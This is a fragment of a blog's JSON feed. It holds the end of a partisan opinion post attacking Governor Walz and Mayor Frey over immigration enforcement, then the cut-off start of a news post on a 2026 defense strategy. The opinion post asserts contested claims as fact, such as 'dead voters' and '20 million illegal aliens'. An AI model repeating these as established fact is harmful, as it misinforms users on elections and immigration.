padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMinnesota Governor Tim Walz and Minneapolis Mayor Jacob Frey embodied these tendencies on overdrive.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-19361707\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ENeither one cares about the country because they have unleashed chaos on a nationwide law enforcement operation intended to restore the rule of law, beginning with the reestablishment of the basic principle of citizenship.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EImmigration control is a two-part exercise.\u0026nbsp; The first part requires securing the border from outside invaders, which the Trump administration has done with resounding success over the past year.\u0026nbsp; This is no small achievement.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIt is made all the more remarkable by the fact that over the preceding four-year time period, upwards of 20 million illegal aliens, from origins all over the world, flooded into the country with near impunity.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe border was so porous that caravans of illegal aliens, including a sizable number of human traffickers, drug cartels, terrorists, and repeat felony offenders, were able to penetrate the American homeland, and do so without worry that they would be tracked down, charged, and prosecuted by the justice system.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThis was because the Biden regime established a de facto lawless or anarchic state of affairs; criminals, and particularly illegal aliens, were given blanket immunity because of the near-term political advantages such a policy gave them.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAside from dead voters, illegal aliens and their kin represented a constituency that topped the list for reliable Democratic voters.\u0026nbsp; But more fundamentally, the idea of citizenship was a moral affront to the Democratic sensibility.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ECitizenship implies nations, which in turn implies borders.\u0026nbsp; The concept of borders, of course, became anathema to liberals at some point over the last ten or fifteen years or so, finally rising to become the default position of the mainstream Democratic Party in the Biden era.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIt is this borderless ethos, paired with a lionization of the criminal, that continues to drive the ideologies and, derivative of that, political decisions of Tim Walz and Jacob Frey.\u0026nbsp; It explains each of their respective actions in Minneapolis.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThey have agitated a standoff with ICE and Border Patrol agents because they view these agencies as the enemy.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThis subversive worldview has been supported by Democrats in Congress, like Chuck Schumer and Elizabeth Warren, who are now threatening to withhold DHS (ICE) appropriations in the upcoming spending bill as long as the border security agencies continue to function in their current forms.\u0026nbsp; The question few have asked is: what is the alternative?\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EUnder the Department of Homeland Security, there are three separate agencies dedicated to mass deportations and border security: ICE, Border Patrol, and U.S. Citizenship and Immigrant Services.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe fact that three such agencies exist, more or less committed to the same assignment, speaks to the importance of border security operations for America’s overall national security.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIt also, more broadly, speaks to a deeper commitment to the philosophy of citizenship, and the attendant requirement of strong borders in order to fully confer to Americans the fruits of their civilizational birthright.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EFor Democrats, however, all these things are immoral.\u0026nbsp; They would prefer ICE be abolish, DHS be defunded, and Kristi Noem and Stephen Miller be impeached.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EBut America can only remain a special place in the larger world if it has a benchmark by which to distinguish itself from the rest of the world.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThat benchmark then requires borders, and the policies of border control enforcement that makes nationhood persist.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDeportations may be an ugly policy for television, but it is an absolutely essential prerequisite for the preservation of civic identity.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ESometimes – more often than not – the more uncontroversial policies are the essential policies that keep a nation safeguarded, its freedoms preserved, and justice intact.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EICE and CBP may be the names of the operations, but what they represent are necessary measures that all proper nations have in order to keep the very notion of sovereignty alive.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIf a nation forgets what those harsher truths entail from a policy perspective, as we have most recently observed under Biden, an administration that systematically neutered DHS deportation operations, the outcome is disastrous.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDisaster will always be the end result of such policies. Let us, as a conservative movement, not repeat those same mistakes, and continue to support ICE and CBP until the 20 million illegal aliens, who broke the law to enter the United States, are returned to their native lands – never to be seen or heard from again.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/3579514848755600935\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/walz-and-frey-boast-anti-civilizational.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/3579514848755600935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/3579514848755600935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/walz-and-frey-boast-anti-civilizational.html","title":"Walz and Frey Boast Anti-Civilizational Ideologies"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-3258188670362764535"},"published":{"$t":"2026-01-27T08:18:31.546-08:00"},"updated":{"$t":"2026-01-27T08:18:53.656-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Secretary of War Unveils America First 2026 U.S. Defense Strategy"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-1516402\" class=\"wp-caption alignnone\" id=\"attachment_1516402\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 1051px;\"\u003E\u003Cimg alt=\"A speaker addresses an audience in front of an American flag backdrop at a corporate event, showcasing patriotism and community engagement.\" class=\"size-full wp-image-1516402\" decoding=\"async\" fetchpriority=\"high\" height=\"692\" sizes=\"(max-width: 1061px) 100vw, 1061px\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/hegseth-defense-strategy.jpg\" srcset=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/hegseth-defense-strategy.jpg 1061w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/hegseth-defense-strategy-300x196.jpg 300w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-color: initial; scrollbar-width: initial; vertical-align: bottom;\" width=\"1061\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1516402\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ESecretary of War Pete Hegseth outlines the new National Defense Strategy during a speech at the Reagan Library. Photo courtesy of the U.S. Department of War.\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“We will defend the Homeland and ensure that our interests in the Western Hemisphere are protected. We will deter China in the Indo-Pacific through strength, not confrontation. We will increase burden-sharing with allies and partners around the world. And we will rebuild the U.S.\u0026nbsp;defense industrial base\u0026nbsp;as part of the President’s once-in-a-century\u0026nbsp;revival of American\u0026nbsp;industry,” said Secretary of War\u0026nbsp;Pete Hegseth\u0026nbsp;in his opening message for the 2026\u0026nbsp;\u003Ca href=\"https:\/\/media.defense.gov\/2026\/Jan\/23\/2003864773\/-1\/-1\/0\/2026-NATIONAL-DEFENSE-STRATEGY.PDF\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EU.S. National Defense Strategy\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe Department of War released its 2026 National Defense Strategy on January 23, presenting a 34-page framework that reorients U.S. military priorities around homeland defense, deterrence through strength, and allied burden-sharing.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ESecretary Hegseth frames the strategy as a break from past U.S. foreign policy, criticizing previous administrations for sidelining American interests through nation-building projects and pledges to uphold what he calls “cloud-castle abstractions like the rules-based international order.”\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-1460926719\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; 